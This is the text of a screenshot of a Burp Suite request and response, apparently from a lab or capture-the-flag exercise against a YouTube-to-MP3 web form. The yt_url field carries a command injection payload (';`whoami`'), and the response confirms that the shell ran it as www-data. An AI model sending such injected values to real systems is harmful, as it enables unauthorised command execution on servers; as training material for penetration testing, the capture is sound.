 Send Cancel < > Target: http://10.10.85.178 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.85.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 68
10 Origin: http://10.10.85.178
11 Connection: close
12 Referer: http://10.10.85.178/
13
14 yt_url=https%3a%2f%2fwww.youtube.com%2fwatch%3fv%3did%3b%60whoami%60
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Oct 2023 10:59:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 419
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode all
characters. Set the LC_ALL environment variable to fix this.\nERROR: Incomplete YouTube ID id. URL
https:\/\/www.youtube.com\/watch?v=id looks truncated.\nsh: 1: www-data: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=id;`whoami`","output":"","result_url":"\/tmp\/downloads
\/653a46ade6d93.mp3"}
Search... 0 matches
Inspector
Back
Body parameter
Name
yt_url
Value
https%3a%2f%2fwww.youtube.com%2fwatch%3fv%3did%3b%60whoami%60
Decoded from: URL encoding
https://www.youtube.com/watch?v=id;`whoami`
Cancel Apply changes